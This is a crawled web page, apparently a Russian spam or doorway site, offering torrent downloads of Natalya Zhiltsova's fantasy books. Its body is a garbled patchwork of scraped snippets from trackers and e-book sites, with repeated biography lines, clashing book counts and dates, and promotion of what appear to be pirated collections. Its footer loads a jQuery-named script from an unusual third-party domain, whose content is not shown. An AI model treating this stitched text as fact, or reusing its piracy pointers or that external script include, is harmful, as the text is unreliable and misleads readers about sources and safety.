

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-zhilcova-natalya-vse-knigi-skachat-torrent.html
body_size: 4302
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Жильцова наталья все книги скачать торрент - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Жильцова наталья все книги скачать торрент</h2>
                            </header>
                            <p>Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 19.03.2019 Александр Сергеевич Конторович. Наталья Сергеевна Жильцова современная российская писательница автор книг в жанрах классического и романтического фэнтези Наталья Автор: Наталья Жильцова. Издатель: Аст, Альфа-книга, Эксмо. Техническая информация. Язык: Русский. Количество страниц: 11000. 
Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 17.03.2019 Андрей Геннадьевич Кощиенко. Наталья Жильцова - Сборник произведений Год выпуска: 2009-2017 Автор: Наталья Сергеевна Жильцова Жанр: Фэнтези Издательство: Аст Наталья Сергеевна Жильцова — современная российская писательница, автор книг в жанрах классического и романтического фэнтези. Описание Наталья Сергеевна Жильцова — современная российская писательница, автор книг в жанрах классического и романтического фэнтези. Наталья Жильцова родилась 11 Сентября 1980 года в Москве, где и проживает до сих пор. Фамилию после замужества менять не стала. Наталья Жильцова родилась 11 сентября 1980 года в Москве, где и проживает до сих пор. Фамилию после замужества менять не стала, поскольку дорожит памятью о своих предках. Жильцами в XV-XVI веках называлась определенная категория лиц, состоявших. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку Формат: FB2, OCR без ошибок Автор: Наталья Жильцова Год выпуска: 2009-2015 Жанр: Фэнтези Издательство: Альфа-книга Язык: русский. Собрание сочинений (21 книга) Год издания: 2009-2016 Автор: Наталья Жильцова Жанр или тематика: Любовно-фантастические романы Наталья Жильцова родилась 11 Сентября 1980 года в Москве, где и проживает до сих пор. Фамилию после замужества менять не стала. Скачать книги раздела Наталья Жильцова Mexalib - скачать книги бесплатно бесплатно. 
Жильцова Наталья - книги автора. Творчество автора (Жильцова Наталья) представлено в следующих жанрах: , Фантастика, Фэнтези, Любовные романы, Любовно-фантастические романы, Старинное, Старинная литература, Детективная фантастика. Скачать торрент. У нас вы можете скачать бесплатно Наталья Жильцова - Собрание сочинений (24 книги) (2009-2017) torrent, Скачать Наталья Жильцова - Собрание сочинений (29 книг) (2009-2019) Первые рассказы Наталья начала писать еще в студенческие годы. Книги / Собрания сочинений » Скачать торрент Наталья Жильцова - Сборник произведений. Формат: FB2, OCR без ошибок Автор: Наталья Жильцова Год выпуска: 2009-2016 Жанр: Фэнтези Издательство: Альфа-книга Язык: русский Количество книг:. Автор: Наталья Жильцова Оригинальное название: Собрание сочинений Год выпуска: 2009-2017 Жанр: Художественная литература, боевая Описание: Первые рассказы Наталья начала писать еще в студенческие годы. Увлечение оккультизмом и эзотерикой оказало влияние. Торрент-файл обновлен 14 февраля 2019 в 20:50 Чтобы переподключиться к раздаче, скачайте заново торрент-файл и перехешируйте задание в Автор: Наталья Жильцова Оригинальное название: Собрание сочинений Год выпуска: 2009-2019 Жанр: Художественная литература. 
Скачать фильм Наталья Жильцова Ведьма темного пламени через торрент бесплантно в хорошем качестве Описание:. Книги автора Наталья Жильцова: Магия любви. Лучшее романтическое фэнтези, 2017. Любовно-фантастические романы. подробнее читать скачать. Любовь и магия-2 Книги про волшебников. Автор: Наталья Жильцова Издательство: АСТ ISBN: 978-5-17-100863-5 Жанр: Фэнтези Формат: FB2 Качество: Изначально электронное (ebook) Иллюстрации: Без иллюстраций. Описание: Второй роман цикла «Невеста». Чтобы бесплатно скачать книгу автора в полной версии Жильцова Наталья Сергеевна на телефон, планшет, Android, iPhone, iPad или Kindle Наталья Жильцова родилась 11 Сентября 1980 года в Москве, где и проживает до сих пор. Фамилию после замужества менять не стала. Книголюб предлагает книги авторства Наталья Жильцова скачать бесплатно или читать онлайн. Наталья Жильцова - все книги автора онлайн. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без регистрации и рекламы. Формат: FB2, OCR без ошибок Автор: Наталья Жильцова Год выпуска: 2009-2014 Жанр: Фэнтези Издательство: Альфа-книга Язык: русский. Фэнтези-бестселлеры Натальи Жильцовой. Марья Бессмертная (2019г., 489kb). Новинка - книга поступила в библиотеку 2019-03-12. Наталья Жильцова родилась 11 Сентября 1980 года в Москве, где и проживает до сих пор. Фамилию после замужества менять не стала Первые рассказы Наталья начала писать еще в студенческие годы. Увлечение оккультизмом и эзотерикой оказало влияние на выбор. 
Книги автора Наталья Жильцова скачать бесплатно fb2. Сортировать по: Дате · Рейтингу · Комментариям · Загрузкам · Просмотрам ·. - Возраст Скачать бесплатно книги Жильцовой Натальи Сергеевны в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Роман-фэнтези «Академия Стихий. Танец Огня» авторов Жильцовой Натальи и Гавриловой Анны - одна из тех книг, которые позволяют интересно. Первые рассказы Наталья начала писать еще в студенческие годы. Название: Собрание сочинений (22 книги) Автор: Наталья Жильцова Год: 2009-2016 Жанр: фентези, фантастика Издательство: Россия, Москва, Эксмо, АСТ, Альфа-Книга Язык: Русский. 
Наталья Жильцова - Собрание сочинений (21 книга). Год издания: 2009-2016 Автор: Наталья Жильцова Жанр: Любовно-фантастические романы Издательство: Эксмо, Альфа-книга, АСТ Перевод: Русский Формат: FB2 Качество: Распознанный текст без ошибок (OCR) Размер:. Наталья Жильцова Собрание сочинений 7 книг (2009-2014). Главная » Скачать книги » Фантастика » Наталья Жильцова - Собрание сочинений (22 книги) (2009-2016). Название: Собрание сочинений (22 книги) Автор: Наталья Жильцова Год: 2009-2016 Жанр: фентези, фантастика Издательство поиск торрент раздач пожалуйста подождите. 
Торрент скачать бесплатно » Книги торрент скачать » Наталья Жильцова Выбор (2017) FB2 торрент скачать бесплатно. Автор: Наталья Жильцова Издательство: АСТ ISBN: 978-5-17-100863-5 Жанр: Фэнтези Формат: FB2 Качество: Изначально электронное (ebook). Скачать книги торрент в fb2, txt, epub для Андроид. Скачать книги бесплатно полные версии без регистрации. Скачать книги в fb2 » Наталья Жильцова. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-belyanin-andrey-oborotnyy-gorod-skachat-besplatno-fb2.html">Белянин андрей оборотный город скачать бесплатно fb2</a></li>
                                <li><a href="gk3-skachat-na-telefon-follaut.html">Скачать на телефон фоллаут</a></li>
                                <li><a href="gk3-komsomolsk-na-amure-raspisanie-samoletov.html">Комсомольск на амуре расписание самолетов</a></li>
                                <li><a href="gk3-raspisanie-marshruta-111-kaliningrad.html">Расписание маршрута 111 калининград</a></li>
                                <li><a href="gk3-skachat-cherez-torrent-robin-gud.html">Скачать через торрент робин гуд</a></li>
                                <li><a href="gk3-minus-verni-mne-muzyku-sofiya-rotaru.html">Минус верни мне музыку софия ротару</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-mendi-patinkin-myslit-kak-prestupnik.html">Мэнди патинкин мыслить как преступник</a></li>
                                            <li><a href="gk3-skachat-liza-mp3.html">Скачать лиза mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-drayver-na-sayte-canon.html">Скачать драйвер на сайте canon</a></li>
                                            <li><a href="gk3-connect-with-english-torrent.html">Connect with english торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-drayver-na-wifi-na-noutbuk-dell.html">Скачать драйвер на wifi на ноутбук dell</a></li>
                                            <li><a href="gk3-kak-sdelat-minus-pesni-v-fl-studio.html">Как сделать минус песни в fl studio</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kak-vosstanovit-fleshku-na-telefone.html">Как восстановить флешку на телефоне</a></li>
                                            <li><a href="gk3-lenovo-ideapad-s10-2-drayvera-wifi.html">Lenovo ideapad s10 2 драйвера wifi</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
